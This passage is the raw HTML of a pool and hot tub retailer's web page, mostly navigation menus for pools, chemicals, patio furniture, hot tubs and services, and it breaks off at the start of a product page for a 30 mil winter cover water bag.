					<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>															
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li>
				<li class="pools-menu">
			<a href="#">Pools</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Pools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pools/">Pool Home</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/pools/inground-pools/">Inground</a></li> <!-- boldt- -->
											<li><a href="https://www.pioneerfamilypools.ca/pools/onground/">Onground</a></li>
																							
						<li><a href="https://www.pioneerfamilypools.ca/pools/aboveground/">Above Ground</a></li>	
														
											
					<!--PFP-77-->							
					<li><a href="https://www.pioneerfamilypools.ca/fibreglass-pools/">Fibreglass</a></li>
					
										

					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/">Endless Pools&reg;</a></li>
										
					
											<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pools/gallery/">Pool Gallery</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
										

					<li class="header">Pool Showcases</li>		
										<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/inground/">Inground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/onground/">Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/ag-customer-gallery/">Above Ground</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/pools/fibreglass-gallery/">Fibreglass</a></li>									
											
										
					<li class="header">Cabana Club</li>					
					<li><a href="https://www.pioneerfamilypools.ca/cabana-club/">Get Our Promotions<span class="new">New!</span></a></li>					
									</ul>	
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
										<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											
				
					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-pools" class="open-button blue-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about pools with you" 
						data-helper-title="Lets Talk Pools" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Pools</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>
		<li class="equipment-menu parts-menu">
			<a href="#">Equipment & Parts</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-automation/">Pool Automation</a></li>							
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-filters/">Pool Filters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Pool Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-lighting/">Pool Lights</a></li>
					<li ><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">Pool Opening <span class="new">New!</span></a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/swimming-pool-closing-accessories/">Pool Closing<span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pool Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>					
				</ul>
				<!-- 19-3-2025 -->
				<ul>
					<li class="header">Parts</li>
										<li><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/" style="display: none;">Parts Catalogue</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					
				</ul>
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-parts" class="open-button blue-button parts-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about replacements with you. I'm interested in ..." 
						data-helper-title="Lets Talk Parts" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Parts</a></li>					
				</ul>

				<div class="menu-add">
				</div>				
			</div>
		</li>
										
		<li class="chemicals-menu">
			<a href="#">Chemicals</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Pool Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-chemicals/">All Chemicals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-balancer-chemicals/">Balancers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/natural-pool-chemistry-chemicals/">Natural Chemistry</a></li>
					<li ><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">Pool Opening <span class="new">New!</span></a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/swimming-pool-closing-chemicals/">Pool Closing <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-shock-treatment/">Pool Shock</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-protection-chemicals/">Protect</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-remedy-chemicals/">Remedy</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitizers/">Sanitizers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-water-testing-chemicals/">Water Testing</a></li>
				</ul>
				<ul>
					<li class="header">Hot Tub Chemicals</li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">All Chemicals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-balancers/">Balancers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-natural/">Natural Chemistry</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-protect/">Protect</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-remedy/">Remedy</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-sanitizers/">Sanitizers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-spa-solution/">Spa Solution</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-water-testing/">Water Testing</a></li>
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>
				<!-- <li class="parts-menu">
			<a href="#">Parts</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Parts</li>
										<li><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/" style="display: none;">Parts Catalogue</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					
				</ul>
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-parts" class="open-button blue-button parts-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about replacements with you. I'm interested in ..." 
						data-helper-title="Lets Talk Parts" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Parts</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li> -->
		<li class="accessories-menu">
			<a href="#">Accessories</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Products</li>			
					<li><strong class="subhead">Maintenance</strong></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/leaf-skimmers/">Leaf Skimmer</a></li>
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>										
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Replacement Part Manuals <span class="new">New!</span></a></li>
					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/vacuum-poles/">Vacuum Poles</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vinyl-repairs/">Vinyl Repair &amp; Sealants</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-brushes/">Wall Brushes</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/water-testing-accessories/">Water Testing</a></li>
					<li><strong class="subhead">Accessories</strong></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-safety-equipment/">Pool Safety</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-thermometers/">Pool Thermometers</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/sun-bum/">Sun Bum <span class="new">New!</span></a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/buy-pool-towels/">Pool Towels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/toys-and-floats/">Toys &amp; Floats <span class="new">New!</span></a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">Pool Opening Accessories</a></li>					
				</ul>
				<ul>
					<li class="header">Pool Vinyl Liners</li>			
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground/Onground <span class="new">New!</span></a></li>					
													
						<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>
										
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>									

					<li class="header">In-Season Covers</li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>

					<li class="header">Winter Covers</li>					
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/eliminator-winter-pool-cover/">Eliminator Winter Cover</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/estate-winter-pool-covers/">Estate Winter Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/pool-leaf-nets/">Leaf Nets</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/vinyl-lock-in-winter-cover/">Lock-In Winter Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/safety-covers/">Safety Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/pool-step-covers/">Step Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/fabrene-winter-pool-covers/?cover_type=all">Winter Covers</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>

				<li class="patio-menu"><a href="#">Patio</a>				
			<div class="sub-menu">						
				<ul>
					<li class="header">Patio</li>					
					<li><a href="https://www.pioneerfamilypools.ca/patio-furniture/">Patio Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/patio-furniture/customer-gallery/">Patio Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-collections/">All Collections</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio">All Pieces</a></li>
					
						
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-clearance/">Patio Clearance</span></a></li>					
					<!-- <li><a href="https://www.pioneerfamilypools.ca/patio-furniture/patio-floor-model-clearance/">Floor Model Clearance <span class="new">New!</span></a></li>										 -->
					
						
					<li><a style="display: none;" href="https://www.pioneerfamilypools.ca/store/scratch-dent-clearance/">Patio Scratch &amp; Dent</a></li>										
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-promotions/">Clearance</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/floor-model-clearance/">Floor Model Clearance</a></li>

						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools">About Us</a></li>
											
											

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>										
						
						<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=patio">Testimonials</a></li>					
											
				</ul>
				<ul>
					<li class="header">By Category</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-accessories/">Accessories and Decor</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/bar-and-bistro-sets-for-patio/">Bar &amp; Bistro</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/chaise-and-loungers/">Loungers &amp; Casual seating</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/daybeds-and-swings/">Daybeds &amp; Hammocks</a></li>
					<!-- <li><a href="https://www.pioneerfamilypools.ca/store/chaise-and-loungers/">Chaise &amp; Loungers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/daybeds-and-swings/">Daybeds &amp; Swings</a></li> -->
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-deep-seating-furniture/">Deep Seating</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-dining-tables-chairs/">Dining</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/fire-and-heat/">Fire &amp; Heat</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-gazebos/">Gazebos</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/in-pool-furniture-ledge-lounger/">In Pool Furniture <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-maintenance/">Maintenance</a></li>
				</ul>				
				<ul>
					<li class="header">By Category</li>
					<li><a title="" href="https://www.pioneerfamilypools.ca/store/occasional-tables-and-benches/">Occasional Tables &amp; Benches</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/outdoor-artificial-plants/">Outdoor Artificial Plants</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/buy-pool-towels/">Pool Towels</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-privacy-screens/">Privacy Screens</a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/protection-and-storage/">Protection &amp; Storage</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/rugs/">Rugs</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/sectionals/">Sectionals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pillows/">Toss Pillows and Cushions</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-umbrellas/">Umbrellas &amp; Bases</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/pillows/">Custom Cushions</a></li>	
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-promotions/">Patio Furniture Promotions</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/shade/">Shade</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/textiles/">Textiles</a></li>
				</ul>				
				<div class="menu-add">		
					<!-- shade, textiles, patio furniture promotions, floor model clearance -->
				</div>				
			</div>
		</li>
				<li class="hottub-menu">
			<a href="#">Hot Tubs</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Hot Tubs</li>
					<li><a href="https://www.pioneerfamilypools.ca/all-hot-tubs/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/">All Brands</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Salt Water Hot Tubs <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/collection/plug-n-play/">Plug and Play Hot Tubs</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hottub/gallery/">Hot Tub Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hot-tub-floor-model-clearance/">Floor Model Clearance</a></li>
					
					<li class="header">Swim Spas</li>
					<li><a href="https://www.pioneerfamilypools.ca/all-swim-spas/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/swim-spas/">All Brands</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/gallery/">Swim Spa Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/endless-pools-specialty-store/">EP Specialty Store <span class="new">New!</span></a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/epworkout/gallery/">Try These Workouts</a></li>

										<li class="header">Cold Plunge</li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/plunge-pools/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/chill-springs/">Chill Springs</a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/emerge-plunge/">Emerge <span class="new">New!</span></a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/vigor-plunge/">Vigor <span class="new">New!</span></a></li>										
									</ul>
				<ul>
					<li class="header">Hot Tub Accessories</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-parts-accessories/">Accessories</a></li>						
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/covana/">Automated Covana Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">Chemicals</a></li>				
						
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances</a></li>
											
					<li><a href="https://www.pioneerfamilypools.ca/store/lifters-and-covers/">Lifters and Covers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/covers-and-lifters/">Replacement Hot Tub Covers</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/connectedapp/">Remote Monitoring</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-cartridge-filters/">Replacement Cartridge Filters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Freshwater Salt System <span class="new">New!</span></a></li>					

					<li class="header">Swim Spa Accessories</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/accessories-for-swim-spas/">Accessories</a></li>					
				</ul>
				<ul>
					<li class="header">Resources</li>					
						
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools">About Us</a></li>
											
																
					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=hot-tub">Testimonials</a></li>					
											

					<li class="header">Financing</li>					
					<li><a id="hot-tub-main-financing-button" class="mobile-first orange-button" style="display: block; color: #fff; margin-top: 0 ; margin-bottom: 0;" href="https://www.pioneerfamilypools.ca/finance-it/">APPLY NOW</a></li>					

					<li class="header">Try One Out</li>					
					<li><a id="hot-tub-main-wettest-button" class="mobile-firest blue-button" style="display: block; color: #fff; margin-top: 0 ; margin-bottom: 0;" href="https://www.pioneerfamilypools.ca/endless-pools-specialty-store/">BOOK A WET TEST</a></li>
					
					<li style="display: none;" class="header">Hot Tub Products</li>	
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/hot-tubs/covana/">Automated Covana Cover</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">Chemicals</a></li>				
						
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances <span class="new">New!</span></a></li>
											
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Freshwater Salt System<span class="new">New!</span></a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Parts Catalogues</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/lifters-and-covers/">Lifters and Covers</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/hot-tubs/connextion/">Remote Monitoring</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-cartridge-filters/">Replacement Cartridge Filters</a></li>
					<li><a style="display: none;" href="https://www.pioneerfamilypools.ca/store/hot-tub-steps-and-rails/">Hot Tub Steps</a></li>					
				</ul>
				<div class="menu-add">
				</div>
			</div>
		</li>
			
		<!-- New: 19-3-2025, Govind -->
		<li class="sauna-menu">
			<a href="#">Sauna</a>

			<div class="sub-menu">
				<ul>			
					<li class="header">Sauna Main</li>	
					<li class="main-menu-title"><a class="haslink" href="https://www.pioneerfamilypools.ca/sauna/">Sauna Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/saunas/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hybrid/">Hybrid</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/traditional/">Traditional</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/infrared/">Infrared</a></li>
				</ul>
				<ul>				
					<li>&nbsp;</li>
				</ul>				
				<ul>				
					<li>&nbsp;</li>
				</ul>				
			</div>
		</li>	
								

				<li class="service-menu">
			<a href="#">Service</a>

			<div class="sub-menu">
				<ul>				
					<li class="header">Service Main</li>	
					<li><a class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin: 10px 0;" href="https://www.pioneerfamilypools.ca/service-new-booking/">BOOK A SERVICE</a></li>					
					<li style="" class="item">&nbsp;</li>
					<!-- <li>&nbsp;</li> -->
					<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice (Blog)</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Parts Catalogues</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/service/rebates/">Consumer Rebates</a></li>
				</ul>
				<ul>
					<li class="header">Pool Services</li>							
													
						<li><a href="https://www.pioneerfamilypools.ca/pool-closing/">Pool Closing</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/poolopening/">Pool Opening</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#liner-installation">Liner Install</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#equipment-repair">Equipment Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/safety-covers/">Safety Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#lock-in-covers">Lock-In Winter Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#vinyl-leak-detection">Vinyl Leak Detection</a></li>
																			
						<li><a href="https://www.pioneerfamilypools.ca/service/fast-lane/">Fast Lane</a></li>						
						<li><a href="https://www.pioneerfamilypools.ca/service/pool-maintenance/">Weekly Maintenance <span class="new">New!</span></a></li>
															
									</ul>
				<ul>
					<li class="header">Hot Tub Services</li>
										<li><a href="https://www.pioneerfamilypools.ca/covana-maintenance-program/">Covana Maintenance</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-equipment-repair">Equipment Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-cover-installation">Hot Tub Covers</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/hot-tub-maintenance-program/">Hot Tub Maintenance</a></li>
										<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/service/hot-tub-orientations/">Orientations</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/hot-tub-pads/">Pad Installation</a></li>
											<li><a href="https://www.pioneerfamilypools.ca/service/hot-tub-refurbishment-upgrades/">Refurbishment/Upgrades</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-winterization">Winterization</a></li>
				</ul>
				<div class="menu-add"></div>
			</div>
		</li>
				<li class="search-button"><a href="#"><i class="icon-search"></i></a></li>
		<div class="outer-menu-wrap" id="search-menu" class="" style="">
			<label id="search-label" for="s"></label>
			<div class="inner-menu-wrap">
				<div class="search-bar">
					<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>				</div>
				<ul class="dynamic-search-results">
				</ul>
			</div>
		</div>		
	</ul>
</div>	</header>	
		<div style="clear: both; padding:70px 0;"></div>	<style>#ecommerce-system { padding-top: 100px; }</style>
<main id="main-product-wrapper" class="main" data-unrelated="198.143.60.220" data-attribute-set-id="9" data-product-type="products" data-base-category="156" data-category-name="Pool Closing Accessories" data-product-sku="ACC-30SING10" data-product-name="30 Mil. 10' Single Water Bag">
    <div class="outer-wrap ecom-wrap" id="ecommerce-system">
                <div class="inner-wrap">
            <nav aria-label="breadcrumb" class="breadcrumb-nav border-0 mb-0 ecom-breadcrumb-nav">
                <div class="container d-flex align-items-center">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item ecom-breadcrumb-item breadcrumb-home"><a href="">Home</a></li>
                        <li class="breadcrumb-item ecom-breadcrumb-item"><a href="store/">Products</a></li>
                        <li class="breadcrumb-item ecom-breadcrumb-item active" aria-current="page">30 Mil. 10' Single Water Bag</li>
                    </ol>

                    <nav class="product-pager ml-auto" aria-label="Product" style="display: none;">
                        <a class="product-pager-link product-pager-prev" href="#" aria-label="Previous" tabindex="-1">
                            <i class="icon-angle-left"></i>
                            <span>Prev</span>
                        </a>

                        <a class="product-pager-link product-pager-next" href="#" aria-label="Next" tabindex="-1">
                            <span>Next</span>
                            <i class="icon-angle-right"></i>
                        </a>
                    </nav><!-- End .pager-nav -->
                </div><!-- End .container -->
            </nav><!-- End .breadcrumb-nav -->
                            <div class="page-content ecom-page-content">
                    <div class="container">
                        <div class="product-details-top ecom-product-details-top" data-sku="ACC-30SING10" data-product-type="simple" data-prod-parse-type="products">
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="product-gallery product-gallery-vertical">
                                        <div class="product-gallery product-gallery-vertical">
                                            <div class="row">
                                                <figure class="product-main-image">
                                                    <picture>
                                                        <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" type="image/webp">
                                                        <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg" type="image/jpeg"> 
                                                        <img id="product-zoom" class="lazy " src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" data-zoom-image="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" alt='30 Mil. 10' Single Water Bag' />
                                                    </picture>

                                                                                                        <a href="#" id="btn-product-gallery" class="btn-product-gallery">
                                                        <i class="icon-plus"></i>
                                                    </a>
                                                </figure><!-- End .product-main-image -->

                                                <div id="product-zoom-gallery" class="product-image-gallery ecom-product-image-gallery">
